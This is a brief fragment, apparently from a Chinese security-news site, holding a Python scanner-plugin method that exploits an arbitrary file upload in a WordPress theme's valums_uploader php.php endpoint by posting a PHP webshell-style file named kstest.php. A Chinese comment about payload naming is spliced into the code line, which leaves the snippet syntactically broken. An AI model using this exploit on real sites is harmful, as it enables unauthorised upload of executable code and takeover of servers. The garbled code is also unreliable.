 def _verify(self):
    output = Output(self)
    result = {}
    v_webshell = PhpVerify()
    v_url = '/wp-content/themes/area53/framework/_scripts/valums_uploader/php.php'
    file_name = 'kstest.php' 切勿在 Payload 中使用具有个人/公司特征的固定字符
    file_content = v_webshell.get_content()
    file_type = 'text/plain'
    form_data = {
        'qqfile': (file_name, file_content, file_type)
    }
    response = req.post(self.url + v_url, files=form_data)
SecPulse安全脉搏
SECPULSE
-安全脉搏-